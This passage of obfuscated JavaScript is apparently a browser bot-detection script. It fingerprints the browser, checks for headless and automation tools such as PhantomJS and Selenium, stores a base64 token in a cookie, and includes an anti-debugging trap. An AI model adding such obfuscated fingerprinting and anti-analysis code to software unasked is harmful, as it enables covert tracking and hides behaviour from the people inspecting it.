_0x553f78(_0x1600e8,_0x29ba28);},'\x57\x4a\x43':function _0x4d37c3(_0xf0bdaa,_0x419d90){return _0xf0bdaa+_0x419d90;}};var _0x574326=_0x6ad1('0x45', '\x46\x5d\x67\x78')[_0x6ad1('0x46', '\x6c\x6f\x62\x21')]('\x7c'),_0x4e3ccf=0x0;while(!![]){switch(_0x574326[_0x4e3ccf++]){case'\x30':var _0x89d1a3=_0x4eb9e5;continue;case'\x31':_0x248de3[_0x6ad1('0x47', '\x61\x31\x40\x48')](_0x5e2ed4);continue;case'\x32':_0xad16[_0x6ad1('0x48', '\x48\x49\x4d\x2a')](_0x248de3[_0x6ad1('0x49', '\x42\x74\x59\x29')](btoa,_0xc5e535));continue;case'\x33':_0xad16[_0x6ad1('0x4a', '\x5d\x41\x7a\x66')]();continue;case'\x34':while(--_0x2aa122){_0x89d1a3=_0x248de3[_0x6ad1('0x4b', '\x57\x44\x71\x75')](_0x89d1a3[_0x6ad1('0x4c', '\x59\x23\x6e\x6b')](0x1),_0x89d1a3[0x0]);}continue;case'\x35':var _0x2231c4=_0x248de3[_0x6ad1('0x4d', '\x76\x2a\x43\x38')](_0x36041b);continue;case'\x36':_0x248de3[_0x6ad1('0x4e', '\x43\x50\x66\x46')](_0x5e2ed4);continue;case'\x37':for(var _0x501730=0x0;_0x248de3[_0x6ad1('0x4f', '\x52\x79\x23\x56')](_0x501730,_0x7a191a[_0x6ad1('0x50', '\x73\x61\x65\x38')]);_0x501730++){_0x53b5c4+=_0x248de3[_0x6ad1('0x51', '\x54\x46\x6b\x4e')](_0x7a191a[_0x6ad1('0x52', '\x29\x34\x39\x36')](_0x501730),_0x42eef4[_0x6ad1('0x53', '\x5d\x41\x7a\x66')](_0x248de3[_0x6ad1('0x54', '\x73\x38\x48\x65')](_0x501730,_0x42eef4[_0x6ad1('0x55', '\x48\x23\x6a\x51')])))[_0x6ad1('0x56', '\x46\x70\x34\x23')](0x10);}continue;case'\x38':var _0x376e04='\xc2\xde\xe5\x7a\x12\x47\x26\xa8';var _0x17dac8=0x2;var _0x79bb9a=0x0;var _0x5cf710=[];for(var _0x487017=0x0;_0x487017<_0x376e04['\x6c\x65\x6e\x67\x74\x68'];_0x487017++){_0x5cf710['\x70\x75\x73\x68'](_0x487017);}var _0x29d267=_0x5cf710.map(function(_0x113ee7){return (_0x5cf710[_0x113ee7]%_0x17dac8)?'':_0x376e04[_0x113ee7];})['\x6a\x6f\x69\x6e']('');var _0xd35611=_0x5cf710.map(function(_0x93f0bf){return (_0x5cf710[_0x93f0bf]%_0x17dac8)?_0x376e04[_0x93f0bf]:'';})['\x6a\x6f\x69\x6e']('');var _0xf97291=[];for(var _0x416b43=0x0;_0x416b43<_0x29d267['\x6c\x65\x6e\x67\x74\x68']+_0xd35611['\x6c\x65\x6e\x67\x74\x68'];_0x416b43++){_0xf97291['\x70\x75\x73\x68'](_0x416b43);}var _0xf906ad=_0xf97291.map(function(_0x3d35df){return _0x3d35df%_0x17dac8==_0x79bb9a?_0x29d267[_0x3d35df/_0x17dac8]:_0xd35611[_0x3d35df/_0x17dac8|_0x79bb9a];})['\x6a\x6f\x69\x6e']('');var _0xeda8eb='\xa1\xd4\x10\x6e\xdf\xd4\x5e\x1d';var _0xb21fe8='';var _0x99cf3e='';for (var _0x8c279d=0x0;_0x8c279d<0x8;_0x8c279d++){_0xb21fe8+=_0xeda8eb[_0x8c279d];}for (var _0xc9beb0=0x8;_0xc9beb0<_0xeda8eb['\x6c\x65\x6e\x67\x74\x68'];_0xc9beb0++){_0x99cf3e+=_0xeda8eb[_0xc9beb0];}var _0x7a191a=_0x6ad1('0x58', _0xb21fe8+_0x99cf3e);continue;case'\x39':_0x248de3[_0x6ad1('0x59', '\x71\x75\x5e\x4a')](_0x3c40e9,_0x6ad1('0x5a', '\x53\x4c\x24\x42'),_0x48dfda,0x14);continue;case'\x31\x30':var _0x4eb9e5=_0x6ad1('0x5b', '\x41\x4c\x54\x7a');continue;case'\x31\x31':var _0x42eef4=_0x3fd646[_0x6ad1('0x5c', '\x54\x59\x28\x63')]();continue;case'\x31\x32':var _0x53b5c4='';continue;case'\x31\x33':while(--_0x4fe646){_0x4eb9e5=_0x248de3[_0x6ad1('0x5d', '\x76\x2a\x43\x38')](_0x4eb9e5[_0x6ad1('0x5e', '\x54\x46\x6b\x4e')](0x1),_0x4eb9e5[0x0]);}continue;case'\x31\x34':var _0x48dfda;continue;case'\x31\x35':var _0x2aa122=_0x248de3[_0x6ad1('0x5f', '\x46\x70\x34\x23')](_0x4eb9e5[_0x6ad1('0x60', '\x50\x57\x6d\x58')],0x0);continue;case'\x31\x36':_0x48dfda=_0x248de3[_0x6ad1('0x61', '\x7a\x4a\x4d\x68')](btoa,_0x248de3[_0x6ad1('0x62', '\x26\x46\x70\x24')](_0x248de3[_0x6ad1('0x63', '\x7a\x65\x48\x6e')](_0x248de3[_0x6ad1('0x63', '\x7a\x65\x48\x6e')](_0x248de3[_0x6ad1('0x64', '\x76\x2a\x43\x38')](_0x248de3[_0x6ad1('0x65', '\x56\x6a\x44\x5e')](_0x6ad1,_0x248de3[_0x6ad1('0x66', '\x37\x37\x23\x49')](_0xad16[_0x6ad1('0x67', '\x61\x31\x40\x48')],0x1),_0x7a191a[_0x6ad1('0x68', '\x7a\x4a\x4d\x68')](0x0,0x5)),_0x6ad1('0x69', '\x2a\x4f\x72\x5e')),_0x42eef4),_0x6ad1('0x6a', '\x46\x70\x34\x23')),_0x53b5c4));continue;case'\x31\x37':for(var _0x501730=0x0;_0x501730<_0x2231c4[_0x6ad1('0x6b', '\x53\x4c\x24\x42')];_0x501730++){_0x3fd646[_0x501730]=_0x248de3[_0x6ad1('0x6c', '\x57\x44\x71\x75')](_0x192967,_0x248de3[_0x6ad1('0x6d', '\x6a\x25\x52\x30')](_0xc5e535,_0x2231c4[_0x501730]));}continue;case'\x31\x38':var _0x4fe646=0x2;continue;case'\x31\x39':var _0x3fd646=new _0x3c8c1b[_0x6ad1('0x6e', '\x52\x66\x51\x4d')](_0x2231c4[_0x6ad1('0x6f', '\x37\x4e\x41\x74')]);continue;}break;}}function _0x192967(_0x366d78){var _0x398d3b=0x0;for(var _0x4bf22a=0x0;_0x4bf22a<_0x366d78[_0x6ad1('0x70', '\x76\x2a\x43\x38')];_0x4bf22a++){_0x398d3b+=_0x366d78[_0x6ad1('0x71', '\x56\x6a\x44\x5e')](_0x4bf22a);}_0xc98a2a[_0x6ad1('0x72', '\x41\x53\x39\x4f')](_0x5e2ed4);return _0x398d3b;}function _0x3c40e9(_0x308da6,_0x599e83,_0x5d25a6){var _0x530869={'\x77\x62\x6e':function _0x1ea093(_0x5aedee,_0x453eb1){return _0x5aedee+_0x453eb1;},'\x6f\x4b\x45':function _0x3ba723(_0x512060,_0x1e7509){return _0x512060+_0x1e7509;},'\x4b\x48\x49':function _0x6aaeba(_0x5ec124,_0xd66183){return _0x5ec124<_0xd66183;},'\x79\x69\x45':function _0x5c988b(_0x11ee28,_0x2a65ff){return _0x11ee28<_0x2a65ff;},'\x56\x50\x77':function _0x1b0270(_0x3686aa,_0x5efe63){return _0x3686aa+_0x5efe63;},'\x46\x6c\x69':function _0x4d57c1(_0x21b644,_0x26498e){return _0x21b644*_0x26498e;}};var _0x14dddd=_0x6ad1('0x73', '\x26\x46\x70\x24')[_0x6ad1('0x74', '\x26\x46\x70\x24')]('\x7c'),_0x32bc8c=0x0;while(!![]){switch(_0x14dddd[_0x32bc8c++]){case'\x30':_0x48c4ff[_0x6ad1('0x75', '\x46\x70\x34\x23')]=_0x530869[_0x6ad1('0x76', '\x53\x4c\x24\x42')](_0x530869[_0x6ad1('0x77', '\x46\x70\x34\x23')](_0x530869[_0x6ad1('0x78', '\x37\x4e\x41\x74')](_0x308da6,'\x3d'),_0x599e83),_0x2c5682)+_0x6ad1('0x79', '\x2a\x31\x6b\x42');continue;case'\x31':for(var _0x3a6d2e=0x0;_0x530869[_0x6ad1('0x7a', '\x42\x74\x59\x29')](_0x3a6d2e,0x5);_0x3a6d2e++){_0x452751+=_0x1dd591[_0x3a6d2e];}continue;case'\x32':for(var _0x287a0d=0x5;_0x530869[_0x6ad1('0x7b', '\x24\x7a\x34\x23')](_0x287a0d,_0x1dd591[_0x6ad1('0x7c', '\x41\x4c\x54\x7a')]);_0x287a0d++){_0x2e32e9+=_0x1dd591[_0x287a0d];}continue;case'\x33':var _0x1dd591=_0x6ad1('0x7d', '\x2a\x31\x6b\x42');continue;case'\x34':var _0x2e32e9='';continue;case'\x35':var _0x2c5682='';continue;case'\x36':var _0x452751='';continue;case'\x37':if(_0x5d25a6){var _0x4a4a3c=new _0x3c8c1b[_0x6ad1('0x7e', '\x48\x68\x5a\x72')]();_0x4a4a3c[_0x6ad1('0x7f', '\x2a\x31\x6b\x42')](_0x530869[_0x6ad1('0x80', '\x69\x4d\x30\x65')](_0x4a4a3c[_0x6ad1('0x81', '\x52\x79\x23\x56')](),_0x530869[_0x6ad1('0x82', '\x41\x53\x39\x4f')](_0x5d25a6,0x3e8)));var _0x2c5682=_0x530869[_0x6ad1('0x83', '\x4c\x79\x68\x6c')](_0x6ad1('0x84', '\x41\x6e\x77\x58'),_0x4a4a3c[_0x6ad1('0x85', '\x71\x75\x5e\x4a')]());}continue;}break;}}function _0x3ac089(){var _0x38bd2f={'\x45\x4f\x69':function _0x443999(_0x50a7ed,_0xe7932d){return _0xc98a2a[_0x6ad1('0x86', '\x5a\x34\x77\x70')](_0x50a7ed,_0xe7932d);},'\x78\x54\x77':function _0xa23d67(_0x38f12c,_0x6bf500){return _0x38f12c+_0x6bf500;},'\x46\x41\x74':function _0x4fcec9(_0x28b77a,_0x467351){return _0x28b77a/_0x467351;},'\x6b\x41\x6f':function _0x5a8cd8(_0x1348d5,_0x31de8f){return _0xc98a2a[_0x6ad1('0x87', '\x4f\x31\x46\x2a')](_0x1348d5,_0x31de8f);},'\x6a\x6c\x46':function _0x1f0055(_0x418369,_0x599639){return _0xc98a2a[_0x6ad1('0x88', '\x73\x38\x48\x65')](_0x418369,_0x599639);},'\x56\x5a\x4d':function _0x33b84c(_0x3cc388,_0x2ab8a9){return _0xc98a2a[_0x6ad1('0x89', '\x53\x4c\x24\x42')](_0x3cc388,_0x2ab8a9);}};function _0x455bc4(_0x2d5486){if(_0x38bd2f[_0x6ad1('0x8a', '\x52\x79\x23\x56')](_0x38bd2f[_0x6ad1('0x8b', '\x4f\x31\x46\x2a')]('',_0x38bd2f[_0x6ad1('0x8c', '\x48\x49\x4d\x2a')](_0x2d5486,_0x2d5486))[_0x6ad1('0x8d', '\x46\x5d\x67\x78')],0x1)||_0x38bd2f[_0x6ad1('0x8e', '\x61\x31\x40\x48')](_0x38bd2f[_0x6ad1('0x8f', '\x50\x57\x6d\x58')](_0x2d5486,0x14),0x0)){(function(){}[_0x6ad1('0x90', '\x41\x6e\x77\x58')](_0x6ad1('0x91', '\x48\x49\x4d\x2a'))());}else{(function(){}[_0x6ad1('0x92', '\x57\x44\x71\x75')](_0x6ad1('0x93', '\x54\x46\x6b\x4e'))());}return _0x38bd2f[_0x6ad1('0x94', '\x56\x6a\x44\x5e')](_0x455bc4,++_0x2d5486);}try{return _0x455bc4(0x0);}catch(_0x1d6f39){}};function _0x5e2ed4(){if(_0xc98a2a[_0x6ad1('0x95', '\x43\x50\x66\x46')](_0xc98a2a[_0x6ad1('0x96', '\x73\x38\x48\x65')](new _0x3c8c1b[_0x6ad1('0x97', '\x52\x79\x23\x56')]()[_0x6ad1('0x98', '\x76\x2a\x43\x38')](),_0x304f7e),0x1f4)){_0xc98a2a[_0x6ad1('0x99', '\x37\x4e\x41\x74')](_0x3ac089);}}function _0x36275c(_0x2da8a0){var _0x5609fd='';var _0x2e550d=_0x6ad1('0x9a', '\x41\x4c\x54\x7a');var _0x45b0e2='';var _0x1424a7='';for(var _0xe50a25=0x0;_0xc98a2a[_0x6ad1('0x9b', '\x52\x79\x23\x56')](_0xe50a25,0x2);_0xe50a25++){_0x45b0e2+=_0x2e550d[_0xe50a25];}for(var _0x24bef1=0x2;_0xc98a2a[_0x6ad1('0x9c', '\x61\x31\x40\x48')](_0x24bef1,_0x2e550d[_0x6ad1('0x6f', '\x37\x4e\x41\x74')]);_0x24bef1++){_0x1424a7+=_0x2e550d[_0x24bef1];}var _0x13c8e0=new Array();for(var _0x14a478=0x0;_0x14a478<_0x2da8a0[_0x6ad1('0x67', '\x61\x31\x40\x48')];_0x14a478++){var _0x17081d=_0x2da8a0[_0x14a478][0x0];var _0x312cda=_0x2da8a0[_0x14a478][0x2];switch(_0x2da8a0[_0x14a478][0x1]){case _0x6ad1('0x9d', '\x29\x34\x39\x36'):try{if(_0xc98a2a[_0x6ad1('0x9e', '\x71\x75\x5e\x4a')](typeof _0xc98a2a[_0x6ad1('0x9f', '\x54\x59\x28\x63')](_0x312cda),_0x6ad1('0xa0', '\x71\x75\x5e\x4a'))){_0x13c8e0[_0x13c8e0[_0x6ad1('0xa1', '\x43\x50\x66\x46')]]=_0xc98a2a[_0x6ad1('0xa2', '\x7a\x4a\x4d\x68')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xa3', '\x69\x4d\x30\x65')](_0x17081d,_0x6ad1('0xa4', '\x75\x57\x61\x59')));}else{_0x13c8e0[_0x13c8e0[_0x6ad1('0xa5', '\x76\x5d\x6d\x58')]]=_0xc98a2a[_0x6ad1('0xa6', '\x48\x23\x6a\x51')](_0x5ec2a8,_0x17081d+_0x6ad1('0xa7', '\x24\x7a\x34\x23'));}}catch(_0x40c905){_0x13c8e0[_0x13c8e0[_0x6ad1('0xa8', '\x41\x53\x39\x4f')]]=_0x5ec2a8(_0xc98a2a[_0x6ad1('0xa9', '\x71\x75\x5e\x4a')](_0x17081d,_0x6ad1('0xaa', '\x2a\x4f\x72\x5e')));}break;case _0x6ad1('0xab', '\x4f\x4b\x4f\x6d'):try{try{_0x5609fd=_0xc98a2a[_0x6ad1('0xac', '\x2a\x4f\x72\x5e')](_0x312cda);if(_0xc98a2a[_0x6ad1('0xad', '\x24\x7a\x34\x23')](typeof _0x5609fd,_0x6ad1('0xae', '\x41\x53\x39\x4f'))){_0x13c8e0[_0x13c8e0[_0x6ad1('0xaf', '\x5a\x34\x77\x70')]]=_0xc98a2a[_0x6ad1('0xb0', '\x2a\x4f\x72\x5e')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xb1', '\x52\x66\x51\x4d')](_0x17081d,_0x6ad1('0xb2', '\x46\x70\x34\x23')));}else if(_0xc98a2a[_0x6ad1('0xb3', '\x24\x7a\x34\x23')](_0x5609fd,null)){_0x13c8e0[_0x13c8e0[_0x6ad1('0xb4', '\x6c\x6f\x62\x21')]]=_0xc98a2a[_0x6ad1('0xb5', '\x6c\x6f\x62\x21')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xb6', '\x2a\x4f\x72\x5e')](_0x17081d,_0x6ad1('0xb7', '\x76\x2a\x43\x38')));}else{_0x13c8e0[_0x13c8e0[_0x6ad1('0x6f', '\x37\x4e\x41\x74')]]=_0xc98a2a[_0x6ad1('0xb8', '\x56\x6a\x44\x5e')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xb9', '\x41\x4c\x54\x7a')](_0xc98a2a[_0x6ad1('0xba', '\x71\x75\x5e\x4a')](_0x17081d,'\x3d'),_0x5609fd[_0x6ad1('0xbb', '\x26\x46\x70\x24')]()));}}catch(_0x5a15f1){_0x13c8e0[_0x13c8e0[_0x6ad1('0xbc', '\x69\x4d\x30\x65')]]=_0xc98a2a[_0x6ad1('0xbd', '\x42\x36\x23\x6a')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xbe', '\x37\x37\x23\x49')](_0x17081d,_0x6ad1('0xbf', '\x61\x31\x40\x48')));break;}break;}catch(_0x22188a){_0x13c8e0[_0x13c8e0[_0x6ad1('0xc0', '\x56\x4b\x6c\x5d')]]=_0x5ec2a8(_0xc98a2a[_0x6ad1('0xc1', '\x41\x53\x39\x4f')](_0x17081d+'\x3d',_0x22188a));}break;case _0x6ad1('0xc2', '\x41\x4c\x54\x7a'):try{var _0x5971ac=[];try{_0x1769fa=_0x5971ac[_0x6ad1('0xc3', '\x43\x50\x66\x46')]('\x69');}catch(_0x3ddf20){_0x13c8e0[_0x13c8e0[_0x6ad1('0xc4', '\x48\x49\x4d\x2a')]]=_0xc98a2a[_0x6ad1('0xc5', '\x59\x64\x41\x49')](_0x5ec2a8,_0x6ad1('0xc6', '\x32\x32\x24\x4c'));break;}try{var _0x4167ae=_0x572784[_0x6ad1('0xc7', '\x37\x4e\x41\x74')][_0x6ad1('0xc8', '\x52\x79\x23\x56')];if(_0xc98a2a[_0x6ad1('0xc9', '\x43\x50\x66\x46')](_0x4167ae,0x0)||_0xc98a2a[_0x6ad1('0xca', '\x6c\x6f\x62\x21')](_0x4167ae,null)){_0x13c8e0[_0x13c8e0[_0x6ad1('0xc8', '\x52\x79\x23\x56')]]=_0xc98a2a[_0x6ad1('0xcb', '\x56\x4b\x6c\x5d')](_0x5ec2a8,_0x6ad1('0xcc', '\x24\x7a\x34\x23'));break;}}catch(_0x47d595){_0x13c8e0[_0x13c8e0[_0x6ad1('0xcd', '\x2a\x4f\x72\x5e')]]=_0xc98a2a[_0x6ad1('0xce', '\x54\x59\x28\x63')](_0x5ec2a8,_0x6ad1('0xcf', '\x54\x46\x6b\x4e'));break;}for(var _0x1769fa=0x0;_0xc98a2a[_0x6ad1('0xd0', '\x26\x46\x70\x24')](_0x1769fa,_0x572784[_0x6ad1('0xd1', '\x41\x53\x39\x4f')][_0x6ad1('0xd2', '\x52\x66\x51\x4d')]);_0x1769fa++){var _0x50ad67=_0x6ad1('0xd3', '\x46\x70\x34\x23')[_0x6ad1('0xd4', '\x42\x36\x23\x6a')]('\x7c'),_0x2ae7e8=0x0;while(!![]){switch(_0x50ad67[_0x2ae7e8++]){case'\x30':if(_0xc98a2a[_0x6ad1('0xd5', '\x42\x36\x23\x6a')](_0x5971ac[_0x6ad1('0x3b', '\x48\x49\x4d\x2a')](_0x233d6d),0x0)){_0x5971ac[_0x6ad1('0xd6', '\x37\x37\x23\x49')](_0x233d6d);}continue;case'\x31':var _0x233d6d=_0x6ad1('0xd7', '\x41\x53\x39\x4f');continue;case'\x32':var _0x5ae10c=_0x572784[_0x6ad1('0xd8', '\x51\x5b\x5e\x6a')][_0x1769fa][_0x6ad1('0xd9', '\x53\x4c\x24\x42')];continue;case'\x33':if(_0xc98a2a[_0x6ad1('0xda', '\x4f\x4b\x4f\x6d')](typeof _0x572784[_0x6ad1('0xdb', '\x42\x74\x59\x29')][_0x1769fa],_0x6ad1('0xdc', '\x61\x31\x40\x48'))){_0x13c8e0[_0x13c8e0[_0x6ad1('0xdd', '\x41\x6e\x77\x58')]]=_0xc98a2a[_0x6ad1('0xde', '\x6f\x5e\x54\x63')](_0x5ec2a8,_0x6ad1('0xdf', '\x71\x75\x5e\x4a'));break;}continue;case'\x34':if(_0xc98a2a[_0x6ad1('0xe0', '\x50\x57\x6d\x58')](typeof _0x5ae10c,_0x6ad1('0xe1', '\x48\x68\x5a\x72'))){_0x233d6d=_0x6ad1('0xe2', '\x43\x50\x66\x46');}else if(_0xc98a2a[_0x6ad1('0xe3', '\x57\x44\x71\x75')](_0x5ae10c[_0x6ad1('0xe4', '\x56\x4b\x6c\x5d')]('\x2e')[_0x6ad1('0xe5', '\x7a\x65\x48\x6e')],0x1)){_0x233d6d=_0x5ae10c[_0x6ad1('0xe6', '\x75\x57\x61\x59')]('\x2e')[_0x6ad1('0xe7', '\x57\x44\x71\x75')]();}continue;}break;}}for(var _0x1769fa=0x0;_0xc98a2a[_0x6ad1('0xe8', '\x56\x4b\x6c\x5d')](_0x1769fa,_0x5971ac[_0x6ad1('0x6f', '\x37\x4e\x41\x74')]);_0x1769fa++){_0x13c8e0[_0x13c8e0[_0x6ad1('0xe5', '\x7a\x65\x48\x6e')]]=_0xc98a2a[_0x6ad1('0xe9', '\x56\x4b\x6c\x5d')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xea', '\x5d\x41\x7a\x66')](_0x6ad1('0xeb', '\x37\x37\x23\x49'),_0x5971ac[_0x1769fa]));}}catch(_0x3c9306){_0x13c8e0[_0x13c8e0[_0x6ad1('0xa1', '\x43\x50\x66\x46')]]=_0xc98a2a[_0x6ad1('0xec', '\x56\x28\x74\x59')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xed', '\x54\x46\x6b\x4e')](_0x6ad1('0xee', '\x57\x44\x71\x75'),_0x3c9306));}break;case _0x6ad1('0xef', '\x37\x37\x23\x49'):if(_0xc98a2a[_0x6ad1('0xf0', '\x54\x46\x6b\x4e')](_0x17081d,_0x6ad1('0xf1', '\x57\x44\x71\x75'))){try{var _0x34e9b5='';var _0x6e90bf=navigator[_0x6ad1('0xf2', '\x51\x5b\x5e\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6ad1('0xf3', '\x76\x5d\x6d\x58')](_0x6e90bf)){_0x34e9b5=_0x6ad1('0xf4', '\x26\x46\x70\x24');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6ad1('0xf5', '\x6a\x25\x52\x30')](_0x6e90bf)){_0x34e9b5=_0x6ad1('0xf6', '\x56\x28\x74\x59');}else{_0x34e9b5=_0x6ad1('0xf7', '\x24\x7a\x34\x23');}_0x13c8e0[_0x13c8e0[_0x6ad1('0x67', '\x61\x31\x40\x48')]]=_0xc98a2a[_0x6ad1('0xf8', '\x46\x5d\x67\x78')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xf9', '\x37\x37\x23\x49')](_0xc98a2a[_0x6ad1('0xfa', '\x46\x70\x34\x23')](_0x17081d,'\x3d'),_0x34e9b5));}catch(_0x338594){_0x13c8e0[_0x13c8e0[_0x6ad1('0xfb', '\x37\x37\x23\x49')]]=_0xc98a2a[_0x6ad1('0xfc', '\x41\x6e\x77\x58')](_0x5ec2a8,_0xc98a2a[_0x6ad1('0xfd', '\x76\x5d\x6d\x58')](_0x17081d+_0x6ad1('0xfe', '\x56\x28\x74\x59'),_0x338594[_0x6ad1('0xff', '\x2a\x4f\x72\x5e')]()));}}break;}_0xc98a2a[_0x6ad1('0x100', '\x4c\x79\x68\x6c')](_0x5e2ed4);}return _0x13c8e0[_0x6ad1('0x101', '\x42\x74\x59\x29')]();}var _0x21cba0=[[_0x6ad1('0x102', '\x7a\x4a\x4d\x68'),_0x6ad1('0x103', '\x41\x6e\x77\x58'),function(){return navigator;}],[_0x6ad1('0x104', '\x4f\x4b\x4f\x6d'),_0x6ad1('0x105', '\x50\x57\x6d\x58'),function(){return navigator[_0x6ad1('0x106', '\x57\x44\x71\x75')];}],[_0x6ad1('0x107', '\x56\x28\x74\x59'),_0x6ad1('0x108', '\x52\x79\x23\x56'),function(){return navigator[_0x6ad1('0x109', '\x24\x7a\x34\x23')];}],[_0x6ad1('0x10a', '\x5d\x41\x7a\x66'),_0x6ad1('0x10b', '\x4c\x79\x68\x6c'),function(){return _0xc98a2a[_0x6ad1('0x10c', '\x6c\x6f\x62\x21')](navigator[_0x6ad1('0x10d', '\x56\x6a\x44\x5e')][_0x6ad1('0x55', '\x48\x23\x6a\x51')],0x0);}],[_0x6ad1('0x10e', '\x52\x66\x51\x4d'),_0x6ad1('0xab', '\x4f\x4b\x4f\x6d'),function(){return navigator[_0x6ad1('0x10f', '\x52\x66\x51\x4d')];}],[_0x6ad1('0x110', '\x6a\x25\x52\x30'),_0x6ad1('0x111', '\x42\x74\x59\x29'),function(){return navigator[_0x6ad1('0x112', '\x4c\x79\x68\x6c')];}],[_0x6ad1('0x113', '\x32\x32\x24\x4c'),_0x6ad1('0x114', '\x54\x59\x28\x63'),function(){}],[_0x6ad1('0x115', '\x46\x5d\x67\x78'),_0x6ad1('0x116', '\x76\x5d\x6d\x58'),function(){var _0xcd92d6=ActiveXObject;return _0xcd92d6;}],[_0x6ad1('0x117', '\x73\x38\x48\x65'),_0x6ad1('0x118', '\x69\x4d\x30\x65'),function(){var _0xa16845=webkitURL;return _0xa16845;}],[_0x6ad1('0x119', '\x24\x7a\x34\x23'),_0x6ad1('0x11a', '\x48\x23\x6a\x51'),function(){var _0x17ae2d=_phantom;return _0x17ae2d;}],[_0x6ad1('0x11b', '\x41\x53\x39\x4f'),_0x6ad1('0x11c', '\x52\x66\x51\x4d'),function(){var _0x265581=callPhantom;return _0x265581;}],[_0x6ad1('0x11d', '\x52\x79\x23\x56'),_0x6ad1('0x11e', '\x54\x59\x28\x63'),function(){var _0x439333=chrome;return _0x439333;}],[_0x6ad1('0x11f', '\x61\x31\x40\x48'),_0x6ad1('0x120', '\x32\x32\x24\x4c'),function(){var _0x34d7e8=yandex;return _0x34d7e8;}],[_0x6ad1('0x121', '\x56\x6a\x44\x5e'),_0x6ad1('0x122', '\x42\x74\x59\x29'),function(){var _0x22e778=opera;return _0x22e778;}],[_0x6ad1('0x123', '\x52\x79\x23\x56'),_0x6ad1('0x124', '\x46\x5d\x67\x78'),function(){var _0x4441bb=opr;return _0x4441bb;}],[_0x6ad1('0x125', '\x26\x46\x70\x24'),_0x6ad1('0x126', '\x61\x31\x40\x48'),function(){var _0x32a69d=safari;return _0x32a69d;}],[_0x6ad1('0x127', '\x37\x37\x23\x49'),_0x6ad1('0x128', '\x59\x64\x41\x49'),function(){var _0xc8dca2=awesomium;return _0xc8dca2;}],[_0x6ad1('0x129', '\x42\x74\x59\x29'),_0x6ad1('0x12a', '\x6f\x5e\x54\x63'),function(){var _0x1a62ef=puffinDevice;return _0x1a62ef;}],[_0x6ad1('0x12b', '\x37\x4e\x41\x74'),_0x6ad1('0x12c', '\x6a\x25\x52\x30'),function(){var _0x509cd6=__nightmare;return _0x509cd6;}],[_0x6ad1('0x12d', '\x37\x4e\x41\x74'),_0x6ad1('0x116', '\x76\x5d\x6d\x58'),function(){var _0xb28a0f=domAutomation;return _0xb28a0f;}],[_0x6ad1('0x12e', '\x54\x46\x6b\x4e'),_0x6ad1('0x11a', '\x48\x23\x6a\x51'),function(){var _0xd1e7f8=domAutomationController;return _0xd1e7f8;}],[_0x6ad1('0x12f', '\x26\x46\x70\x24'),_0x6ad1('0x130', '\x57\x44\x71\x75'),function(){var _0x5a029f=_Selenium_IDE_Recorder;return _0x5a029f;}],[_0x6ad1('0x131', '\x5d\x41\x7a\x66'),_0x6ad1('0x9d', '\x29\x34\x39\x36'),function(){return document[_0x6ad1('0x132', '\x4f\x31\x46\x2a')];}],[_0x6ad1('0x133', '\x52\x79\x23\x56'),_0x6ad1('0x134', '\x5d\x41\x7a\x66'),function(){return document[_0x6ad1('0x135', '\x2a\x4f\x72\x5e')];}],[_0x6ad1('0x136', '\x24\x7a\x34\x23'),_0x6ad1('0x137', '\x73\x61\x65\x38'),function(){return process[_0x6ad1('0x138', '\x37\x4e\x41\x74')];}],[_0x6ad1('0x139', '\x6f\x5e\x54\x63'),_0x6ad1('0x103', '\x41\x6e\x77\x58'),function(){return global[_0x6ad1('0x13a', '\x37\x37\x23\x49')];}],[_0x6ad1('0x13b', '\x52\x79\x23\x56'),_0x6ad1('0x11e', '\x54\x59\x28\x63'),function(){return global[_0x6ad1('0x13c', '\x54\x46\x6b\x4e')];}],[_0x6ad1('0x13d', '\x69\x4d\x30\x65'),_0x6ad1('0x13e', '\x59\x23\x6e\x6b'),function(){return WebAssembly;}],[_0x6ad1('0x13f', '\x48\x49\x4d\x2a'),_0x6ad1('0x140', '\x2a\x31\x6b\x42'),function(){return require('\x66\x73');}],[_0x6ad1('0x141', '\x76\x2a\x43\x38'),_0x6ad1('0x142', '\x76\x2a\x43\x38'),function(){return _0xc98a2a[_0x6ad1('0x143', '\x4c\x79\x68\x6c')](globalThis,global);}],[_0x6ad1('0x144', '\x56\x4b\x6c\x5d'),_0x6ad1('0x10b', '\x4c\x79\x68\x6c'),function(){return window[_0x6ad1('0x56', '\x46\x70\x34\x23')]();}],[_0x6ad1('0x145', '\x29\x34\x39\x36'),_0x6ad1('0x134', '\x5d\x41\x7a\x66'),function(){return navigator[_0x6ad1('0x146', '\x29\x34\x39\x36')];}],[_0x6ad1('0x147', '\x41\x53\x39\x4f'),_0x6ad1('0x134', '\x5d\x41\x7a\x66'),function(){return navigator[_0x6ad1('0x148', '\x61\x31\x40\x48')];}],[_0x6ad1('0x149', '\x75\x57\x61\x59'),_0x6ad1('0x14a', '\x42\x36\x23\x6a'),function(){return navigator[_0x6ad1('0x14b', '\x7a\x65\x48\x6e')];}],[_0x6ad1('0x14c', '\x4f\x31\x46\x2a'),_0x6ad1('0x14d', '\x46\x70\x34\x23'),function(){return _0xc98a2a[_0x6ad1('0x14e', '\x29\x34\x39\x36')](navigator[_0x6ad1('0x14f', '\x5a\x34\x77\x70')],'\x43');}],[_0x6ad1('0x150', '\x29\x34\x39\x36'),_0x6ad1('0x151', '\x69\x4d\x30\x65'),function(){window[_0x6ad1('0x152', '\x69\x4d\x30\x65')]=Object[_0x6ad1('0x153', '\x73\x61\x65\x38')](window);return window[_0x6ad1('0x154', '\x7a\x4a\x4d\x68')][_0x6ad1('0x155', '\x7a\x4a\x4d\x68')];}],[_0x6ad1('0x156', '\x7a\x4a\x4d\x68'),_0x6ad1('0x157', '\x41\x53\x39\x4f'),function(){return _0xc98a2a[_0x6ad1('0x158', '\x56\x4b\x6c\x5d')](window[_0x6ad1('0x159', '\x75\x57\x61\x59')],0x0);}],[_0x6ad1('0x15a', '\x48\x49\x4d\x2a'),_0x6ad1('0x151', '\x69\x4d\x30\x65'),function(){return 